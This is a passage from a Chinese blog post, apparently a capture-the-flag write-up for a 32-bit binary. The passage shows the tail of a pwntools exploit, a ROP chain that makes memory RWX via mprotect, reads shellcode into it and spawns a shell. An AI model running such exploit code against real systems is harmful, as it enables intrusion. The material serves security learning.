 文本提取/敏感词识别结果：
#第二个参数必须是内存页的整数倍（好像0x1000也行）
payload += p32(0x7)
#RWX权限全开
payload += p32(read_addr)
payload += p32(rwx_start)
#调用read函数结束后的返回地址
payload += p32(0x0)
#read函数第一个参数，标准输入
payload += p32(rwx_start)
#输入字符串地址
payload += p32(0x200)
#输入字符串最大数目
p.sendline(payload)
#在接受asm字符串后read函数就会ret到rwx_addr去执行shellcode
payload = asm(shellcraft.sh(),os = 'linux',arch = 'i386')
p.sendline(payload)
p.interactive()
posted @
2021-02-05 00:11
CSULuyao
阅读(31)
评论(0)
编辑
收藏
举报
刷新评论刷新页面返回顶部
Copyright
2021 CSULuyao
Powered by .NET 5.0 on Kubernetes
加载网址库
加载敏感词库
敏感词识别
已导入的敏感词：
C++
STL
收藏
点赞